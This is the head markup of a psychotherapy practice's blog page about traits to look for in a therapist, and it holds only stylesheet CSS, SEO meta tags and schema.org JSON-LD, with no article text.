.elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.header-top__wrapper{font-size:12px}#elementor-device-mode:after{content:"mobile"}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:55px;--e-contact-buttons-size-medium:65px;--e-contact-buttons-size-large:75px;--e-contact-buttons-svg-size-small:32px;--e-contact-buttons-svg-size-medium:38px;--e-contact-buttons-svg-size-large:42px;--e-contact-buttons-profile-image-size-small:65px;--e-contact-buttons-profile-image-size-medium:75px;--e-contact-buttons-profile-image-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:16px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-icon-size-small:45px;--e-contact-buttons-icon-size-medium:50px;--e-contact-buttons-icon-size-large:55px;--e-contact-buttons-contact-gap:15px;--e-contact-buttons-horizontal-offset:25px;--e-contact-buttons-vertical-offset:25px;--e-contact-buttons-box-shadow:4px 4px 10px 0px rgba(0, 0, 0, .15);--e-contact-buttons-drop-shadow:drop-shadow(4px 4px 10px rgba(0, 0, 0, .15));--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-top-bar-subtitle:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-active-button-bg:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;--e-contact-buttons-contact-button-icon:#fff;--e-contact-buttons-contact-button-icon-hover:#fff;--e-contact-buttons-contact-button-bg:#467ff7;--e-contact-buttons-contact-button-bg-hover:#1c2448;--e-contact-buttons-tooltip-text:#1c2448;--e-contact-buttons-tooltip-bg:#fff;--e-contact-buttons-contact-title-text-color:#1c2448;--e-contact-buttons-contact-description-text-color:#1c2448;display:flex;flex-direction:column;gap:20px;pointer-events:none;position:fixed;width:var(--e-contact-buttons-chat-box-width);z-index:10000}.e-contact-buttons.has-h-alignment-end{align-items:flex-end;inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end;padding-inline-end:20px}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0;width:90vw}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:unset}}.e-contact-buttons.has-v-alignment-bottom{bottom:var(--e-contact-buttons-vertical-offset)}.e-contact-buttons.has-corners-rounded{--e-contact-buttons-border-radius:20px}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons__chat-button-shadow,.e-contact-buttons__content{box-shadow:var(--e-contact-buttons-box-shadow)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;overflow:hidden}.e-contact-buttons__top-bar{align-items:center;background-color:var(--e-contact-buttons-top-bar-bg);display:flex;gap:20px;padding:20px;position:relative}.e-contact-buttons__top-bar-title{color:var(--e-contact-buttons-top-bar-title);font-size:24px;font-weight:700;margin-block-end:0}.e-contact-buttons__close-button,.e-contact-buttons__close-button[type=button]{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);inset-inline-end:20px;padding:0;position:absolute;top:20px}.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover,.e-contact-buttons__close-button[type=button]:focus,.e-contact-buttons__close-button[type=button]:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__chat-button-container,.e-contact-buttons__contact-icon-link,.e-contact-buttons__content-wrapper{pointer-events:auto}.e-contact-buttons__chat-button-container{display:flex;max-width:-moz-max-content;max-width:max-content}@media (max-width:767px){.e-contact-buttons__chat-button-container{position:relative}}.e-contact-buttons__chat-button,.e-contact-buttons__chat-button[type=button]{align-items:center;background-color:var(--e-contact-buttons-button-bg);border:0;border-radius:50%;color:var(--e-contact-buttons-button-icon);display:flex;justify-content:center;padding:0;position:relative;transition:all .3s}.e-contact-buttons__chat-button svg,.e-contact-buttons__chat-button[type=button] svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover,.e-contact-buttons__chat-button[type=button]:focus,.e-contact-buttons__chat-button[type=button]:hover{background-color:var(--e-contact-buttons-button-bg-hover);color:var(--e-contact-buttons-button-icon-hover);transition:all .3s}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg,.e-contact-buttons__chat-button[type=button]:focus svg,.e-contact-buttons__chat-button[type=button]:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons__chat-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons__chat-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons__chat-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-entrance-animation-duration-normal,.e-contact-buttons__chat-button[type=button].has-entrance-animation-duration-normal{animation-duration:1s}.e-contact-buttons__chat-button.visible,.e-contact-buttons__chat-button[type=button].visible{opacity:1}.e-con:has(.e-contact-buttons)>.e-con-inner{padding-block-end:0;padding-block-start:0}.e-contact-buttons-var-3{--e-contact-buttons-size-small:48px;--e-contact-buttons-size-medium:56px;--e-contact-buttons-size-large:64px;--e-contact-buttons-svg-size-small:24px;--e-contact-buttons-svg-size-medium:28px;--e-contact-buttons-svg-size-large:32px;--e-contact-buttons-icon-link-gap:12px;--e-contact-buttons-icon-link-spacing:8px;--e-contact-buttons-icon-link-divider-weight:1px;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:16px;--e-contact-buttons-send-button-padding-inline-start:16px;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px;--e-contact-buttons-button-bg:#324a6d;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-active-button-bg:#f3f5f8;--e-contact-buttons-active-button-color:#1c2448;--e-contact-buttons-close-button-color:#1c2448;--e-contact-buttons-top-bar-title:#1c2448;--e-contact-buttons-icon-link-text-color:#1c2448;--e-contact-buttons-icon-link-text-color-hover:#324a6d;--e-contact-buttons-icon-link-divider-color:#324a6d;--e-contact-buttons-send-button-text:#fff;--e-contact-buttons-send-button-text-hover:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-bg-hover:#324a6d;width:auto}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true],.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true]{background-color:var(--e-contact-buttons-active-button-bg);color:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true] svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true] svg{fill:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__content{background-color:var(--e-contact-buttons-chat-box-bg);padding-block-end:var(--e-contact-buttons-chat-box-padding-block-end);padding-block-start:var(--e-contact-buttons-chat-box-padding-block-start);padding-inline-end:var(--e-contact-buttons-chat-box-padding-inline-end);padding-inline-start:var(--e-contact-buttons-chat-box-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar{background-color:var(--e-contact-buttons-chat-box-bg);padding:0 20px 20px 0;position:relative}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);display:flex;inset-inline-end:0;padding:0;position:absolute;top:0}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar-title{font-size:18px;font-weight:600;line-height:18px}.e-contact-buttons-var-3 .e-contact-buttons__links{background-color:var(--e-contact-buttons-chat-box-bg);display:flex;flex-direction:column;padding-block-end:20px;padding-inline:16px}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]){color:var(--e-contact-buttons-icon-link-text-color);display:flex;flex-direction:row;font-size:16px;font-weight:500;gap:var(--e-contact-buttons-icon-link-gap);line-height:24px;margin-block-end:var(--e-contact-buttons-icon-link-spacing)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):last-of-type{margin-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]) svg{fill:var(--e-contact-buttons-icon-link-text-color);height:1em;width:1em}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover{color:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover svg{fill:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-icon-container,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-icon-container{order:1}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-tooltip,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-tooltip{order:2}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers{padding-block-end:var(--e-contact-buttons-icon-link-spacing);position:relative}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:after{background-color:var(--e-contact-buttons-icon-link-divider-color);bottom:0;content:"";display:block;height:var(--e-contact-buttons-icon-link-divider-weight);left:0;position:absolute;width:100%}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type{padding-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type:after{display:none}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-container{align-items:center;display:flex}.e-contact-buttons-var-3 .e-contact-buttons__cta-button{background-color:var(--e-contact-buttons-send-button-bg);border-radius:5px;color:var(--e-contact-buttons-send-button-text);display:flex;font-size:16px;font-weight:500;justify-content:center;line-height:24px;padding-block-end:var(--e-contact-buttons-send-button-padding-block-end);padding-block-start:var(--e-contact-buttons-send-button-padding-block-start);padding-inline-end:var(--e-contact-buttons-send-button-padding-inline-end);padding-inline-start:var(--e-contact-buttons-send-button-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__cta-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__cta-button:hover{background-color:var(--e-contact-buttons-send-button-bg-hover);color:var(--e-contact-buttons-send-button-text-hover)}.elementor-kit-7318{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.e-con{--container-max-width:1024px}}@media(max-width:767px){h1{font-size:28px}h2{font-size:20px}h3{font-size:18px}.tab-menu ul li{width:100%}.e-con{--container-max-width:767px}}body:after{content:url(https://www.lukincenter.com/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png);display:none}.no-js .sbi_carousel{display:block}.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.elementor-8840 .elementor-element.elementor-element-17aabfd8{--display:flex}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons{--e-contact-buttons-button-icon:#FFFFFF;--e-contact-buttons-button-bg:#00AEEF;--e-contact-buttons-button-icon-hover:#FFFFFF;--e-contact-buttons-button-bg-hover:#00AEEF;--e-contact-buttons-active-button-color:#00AEEF;--e-contact-buttons-active-button-bg:#FFFFFF;--e-contact-buttons-top-bar-title:#00AEEF;--e-contact-buttons-close-button-color:#000000;--e-contact-buttons-icon-link-gap:18px;--e-contact-buttons-icon-link-text-color:#000000;--e-contact-buttons-icon-link-text-color-hover:#00AEEF;--e-contact-buttons-icon-link-divider-color:#00AEEF;--e-contact-buttons-icon-link-divider-weight:2px;--e-contact-buttons-send-button-text:#FFFFFF;--e-contact-buttons-send-button-bg:#00AEEF;--e-contact-buttons-send-button-text-hover:#FFFFFF;--e-contact-buttons-send-button-bg-hover:#00AEEF;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:12px;--e-contact-buttons-send-button-padding-inline-start:12px;--e-contact-buttons-chat-box-bg:#FFFFFF;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__top-bar-title{font-family:Poppins,Sans-serif;font-size:18px;font-weight:600}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__contact-icon-link{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__cta-button{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.popup_wrap{max-height:97vh}.before-header{min-height:35px}.before-header .search-form{min-width:30%}ul#menu-locations>li{float:none;padding:10px 18px;border:1px solid rgba(248,248,248,.2);border-radius:10px;display:block;margin-bottom:15px}ul#menu-locations ul.sub-menu{display:block}ul#menu-locations .menu-item-text{text-indent:unset!important;height:auto;vertical-align:top;width:calc(100% - 20px)}ul#menu-locations svg.svg-icon{margin-right:6px;vertical-align:top;margin-top:3px;max-width:14px;fill:#fff;color:#fff;opacity:1}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:#fff}ul#menu-locations ul.sub-menu{display:block;margin:5px 0 0}ul#menu-locations li a{display:flex;width:100%;flex-direction:column;flex-direction:row}ul#menu-locations ul.sub-menu li{float:none}.footer-widgets .footer-widget-area ul.menu .menu-item a{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:rgba(255,255,255,.6)}@media (min-width:768px){.footer-widgets .footer-widget-area{width:65%}.footer-widgets .footer-widget-area:first-child{width:15%}.footer-widgets .footer-widget-area:last-child{width:20%}ul#menu-locations{column-count:2}ul#menu-locations>li{margin-bottom:18px;width:calc(100% - 8px);margin-right:0;overflow:hidden}}a{color:#337aae}.header-top__left p:last-child{margin-bottom:0}.header-top__wrapper{align-items:center}.header-top__left{font-size:12px}@media(min-width:1350px){.header-top__left{font-size:13px}}.popup-onload .popup_wrap{max-width:520px;overflow:auto}ul.menu .sub-menu-wrapper .wrap{display:block}li#menu-item-234 .sub-menu-wrapper,ul.menu .sub-menu-wrapper{column-count:auto}ul.menu .sub-menu-wrapper .menu-item{position:relative}ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper{left:100%;white-space:nowrap;top:0}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{column-count:auto}.call_btn a:before{content:'';background-image:var(--wpr-bg-a241137f-1df1-4d53-a202-6fd9b3f2df67);width:12px;height:12px;display:inline-block;margin-right:7px}ul.menu a{padding:33px 7px}.popup-onload,.popup-onload .popup_wrap,.popup_wrap{display:none!important;visibility:hidden!important;opacity:0!important}.my-video{width:560px!important;height:315px!important}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}</style>
<meta name="description" content="Getting the most out of your psychotherapy services? Knowing what to look for in a therapist is a key first step."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Therapist Traits to Look For | Lukin Center for Psychotherapy" />
<meta property="og:description" content="Getting the most out of your psychotherapy services? Knowing what to look for in a therapist is a key first step." />
<meta property="og:url" content="https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/" />
<meta property="og:site_name" content="Lukin Center for Psychotherapy" />
<meta property="article:publisher" content="https://www.facebook.com/LukinCenter/" />
<meta property="article:author" content="https://www.facebook.com/konstantin.lukin.90" />
<meta property="article:section" content="Psychology" />
<meta property="og:updated_time" content="2023-05-25T03:41:31-05:00" />
<meta property="og:image" content="https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg" />
<meta property="og:image:secure_url" content="https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg" />
<meta property="og:image:width" content="724" />
<meta property="og:image:height" content="483" />
<meta property="og:image:alt" content="Woman in therapy session" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-09-30T15:27:07-05:00" />
<meta property="article:modified_time" content="2023-05-25T03:41:31-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Therapist Traits to Look For | Lukin Center for Psychotherapy" />
<meta name="twitter:description" content="Getting the most out of your psychotherapy services? Knowing what to look for in a therapist is a key first step." />
<meta name="twitter:site" content="@LukinCenter" />
<meta name="twitter:creator" content="@LukinCenter" />
<meta name="twitter:image" content="https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.lukincenter.com/#place","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"}},{"@type":"Organization","@id":"https://www.lukincenter.com/#organization","name":"Lukin Center for Psychotherapy","url":"https://lukincenter.com","sameAs":["https://www.facebook.com/LukinCenter/","https://twitter.com/LukinCenter","https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true","https://www.instagram.com/lukincenter/","https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ","https://twitter.com/LukinCenter","https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100","https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On","https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken"],"email":"info@lukincenter.com","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://www.lukincenter.com/#logo","url":"https://lukincenter.com/wp-content/uploads/logo-1.png","contentUrl":"https://lukincenter.com/wp-content/uploads/logo-1.png","caption":"Lukin Center for Psychotherapy","inLanguage":"en-US","width":"296","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-201-409-0393","contactType":"customer support"}],"description":"At Lukin Center for Psychotherapy, we are a trusted provider of therapy and mental health services. We specialize in anxiety disorder treatments, acceptance and commitment therapy, dialectical behavioral therapy, and more. Our family practice has an unwavering commitment to providing high-quality care for patients of all ages and backgrounds. Today, Lukin Center for Psychotherapy continues to treat a diverse clientele, which comprises individuals, couples, groups, families, as well as children and adolescents. To find out more about our evidence-based psychotherapy, medication management, and neuropsych evaluations, feel free to schedule an appointment with us today.","location":{"@id":"https://www.lukincenter.com/#place"}},{"@type":"WebSite","@id":"https://www.lukincenter.com/#website","url":"https://www.lukincenter.com","name":"Lukin Center for Psychotherapy","alternateName":"Lukin Center","publisher":{"@id":"https://www.lukincenter.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg","url":"https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg","width":"724","height":"483","caption":"Woman in therapy session","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukincenter.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/","name":"The Most Important Traits to Look for in a Therapist"}}]},{"@type":"WebPage","@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/#webpage","url":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/","name":"Therapist Traits to Look For | Lukin Center for Psychotherapy","datePublished":"2016-09-30T15:27:07-05:00","dateModified":"2023-05-25T03:41:31-05:00","isPartOf":{"@id":"https://www.lukincenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/#breadcrumb"}},{"@type":"Person","@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/#author","name":"Dr. Konstantin Lukin, Ph.D.","description":"Highlighting scientifically sound, evidence-based mental health and psychotherapy insights from Dr. Konstantin Lukin, Ph.D.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","caption":"Dr. Konstantin Lukin, Ph.D.","inLanguage":"en-US"},"sameAs":["https://lukincenter.com/people/konstantin-lukin-ph-d/","https://www.facebook.com/konstantin.lukin.90","https://www.psychologytoday.com/us/contributors/konstantin-lukin-phd","https://www.linkedin.com/in/konstantin-lukin-ph-d-28336b80","https://www.instagram.com/drkonstantinlukin/"],"worksFor":{"@id":"https://www.lukincenter.com/#organization"}},{"@type":"BlogPosting","headline":"The Most Important Traits to Look for in a Therapist | Lukin Center for Psychotherapy","datePublished":"2016-09-30T15:27:07-05:00","dateModified":"2023-05-25T03:41:31-05:00","author":{"@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/#author","name":"Dr. Konstantin Lukin, Ph.D."},"publisher":{"@id":"https://www.lukincenter.com/#organization"},"description":"Getting the most out of your psychotherapy services? Knowing what to look for in a therapist is a key first step.","name":"The Most Important Traits to Look for in a Therapist | Lukin Center for Psychotherapy","@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/#richSnippet","isPartOf":{"@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/#webpage"},"image":{"@id":"https://www.lukincenter.com/wp-content/uploads/ThinkstockPhotos-180404616.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
